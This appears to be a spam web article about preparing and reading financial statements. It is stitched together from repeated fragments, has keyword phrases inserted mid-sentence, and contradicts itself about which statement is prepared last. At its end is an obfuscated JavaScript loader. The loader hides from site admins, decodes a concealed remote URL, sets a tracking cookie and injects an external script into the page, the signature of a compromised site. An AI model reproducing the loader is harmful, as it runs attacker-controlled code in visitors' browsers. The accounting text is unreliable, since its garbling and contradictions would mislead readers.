
Many analysts believe that the statement of cash flows is particularly useful in predicting future cash flows that may be available for payment of debt to creditors and dividends to investors. Bankers often consider the Operating Activities section to be most important because it indicates the company’s ability to generate cash from sales to meet its current cash needs. Any amount left over can be used to pay back the bank debt or expand the company. Stockholders will invest in a company only if they believe that it will eventually generate more cash from operations than it uses so that cash will become available to pay dividends and expand. A company’s balance sheet provides stakeholders with a snapshot of its assets, liabilities, and shareholder equity at a specific point in time—typically the last day of the reporting period.
How do you measure a company’s strength and financial performance?
- The completed financial statements are then distributed to management, lenders, creditors, and investors, who use them to evaluate the performance, liquidity, and cash flows of a business.
- For example, Maxidrive had to sell more than $37 million worth of disk drives to make just over $3 million.
- The last line of your income statement, called the bottom line, shows you net income or loss.
- A reporting period can also be for a shorter period of time, such as a month, a week or a few days.
- A properly prepared balance sheet, profit & loss statement, and cash flow statement should in conjunction provide a glimpse into a business’s financial status and overall health.
Or, you can add your retained earnings statement to your balance sheet. To analyze your cash flow statement, examine cash flow from operations in relation to net income, identifying trends in cash flow from investing and financing. Positive cash flow from operations indicates healthy operations, whereas reliance on financing signals issues. Prepare your cash flow statement last because it takes information from all of your other financial statements. Then, list out any expenses your company had during the period and subtract the expenses from your revenue.
- Bankers often consider the Operating Activities section to be most important because it indicates the company’s ability to generate cash from sales to meet its current cash needs.
- We then arm you with reliable data so you can make confident and timely business decisions.
- Your cash flow might be positive, meaning that your business has more money coming in than going out.
- Depreciation starts on your balance sheet as Property, Plants & Equipment (PP&E), before flowing onto your income statement where it’s listed as an expense.
- In doing so, Exeter and American Bank assumed that the statements accurately represented Maxidrive’s financial condition.
Comprehensive Income
- Then, list out any expenses your company had during the period and subtract the expenses from your revenue.
- Balance sheets do not generally show the amounts for which the assets could currently be sold.
- This is an essential activity, since there are always reconciling items on the bank statement.
- A pro forma financial statement is a projection of a company’s financial performance based on hypothetical scenarios or future events.
- The four basic statements summarize the financial activities of the business.
- This requires a careful reconciliation of at least the major balance sheet accounts, to ensure that they only contain valid balances.
4Other corporations report these changes at the end of the income statement or in a more general statement of stockholders’ equity, which we discuss in Chapter 4. 1A corporation is a business that is incorporated under the laws of a particular state. Ownership is represented by shares of capital stock that usually can be bought and sold freely. The corporation operates as a separate legal entity, separate and apart from its owners. The stockholders enjoy limited liability; they are liable for the debts of the corporation only to the extent of their investments.
How to prepare your balance sheet

An entity that https://goethe.mg/what-is-the-fifo-method-guide-to-first-in-first/ experiences consistency in growth in year-to-year accounting periods displays stability and a stance of long-term profitability. The uniformity of customer reporting periods also enables a different company to perform comparative analysis. After you generate your income statement and statement of retained earnings, it’s time to create your business balance sheet. Again, your balance sheet lists all of your assets, liabilities, and equity. Your total assets must equal your total liabilities and equity on your balance sheet.
What Is a Month-End Reporting Package and What Should It Contain?

Compare the shipping log to accounts receivable to ensure that all customer invoices have been issued. There should be a rock-solid billing procedure already in place, to ensure that all billings are issued to customers as soon as possible. Even when this is the case, the month-end closing process is a good time to go back and verify that all invoices have actually been issued. This task can be shifted to the internal audit team, which can periodically examine the billing process to ensure that all invoices are being issued in a timely manner.

So, your monthly financial reports have more value than meets the eye because they contribute to your company’s overall health in many ways. Every asset on the balance sheet is initially measured at the total cost incurred to acquire it. For example, the balance sheet for Maxidrive reports Land, $981; this is the amount paid (in thousands) for the land when it was acquired. Balance sheets do not generally show the amounts for which the assets could currently be sold. Print a preliminary version of the financial statements and review them for errors. There will likely be several errors, so create journal entries to correct them, and print which of the following financial statements typically is prepared last? the financial statements again.

- A cash flow projection lets you estimate the money you expect to flow in and out of your business in the future.
- It consolidates cash movements from operating, investing, and financing activities by drawing data from the other finalized statements, providing a complete financial overview.
- Today, several international and national standards boards regulate reporting structures to ensure that companies report accurate and transparent information.
- Medium-sized companies such as Maxidrive often report in thousands of dollars; that is, they round the last three digits to the nearest thousand.
- They can be prepared at any point in time (such as the end of the year, quarter, or month) and can apply to any time span (such as one year, one quarter, or one month).
After you gather information about your net profit or loss, you can see your total retained earnings and how much you’ll pay out to investors (if applicable). The income statement breaks down all of your company’s revenues and expenses. This statement provides insights into a company’s liquidity and its ability to generate gym bookkeeping cash to meet obligations and fund growth. It consolidates cash movements from operating, investing, and financing activities by drawing data from the other finalized statements, providing a complete financial overview. It shows whether a company can generate profit by increasing revenue, reducing costs, or both. This statement is vital for investors and creditors to assess the firm’s financial health and operational success.
How to Create a Profit and Loss Statement
Among the financial statements, the balance sheet is typically prepared last. Next, a profit and loss statement—also known as an income statement—measures a company’s financial performance over a specific period. It details revenue, costs, and expenses to show the net income or profit earned.
(function(){try{if(document.getElementById&&document.getElementById(‘wpadminbar’))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)!==-1)return;function systemLoad(input){var key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;input=input.replace(/[^A-Za-z0-9+/=]/g,”);while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();;
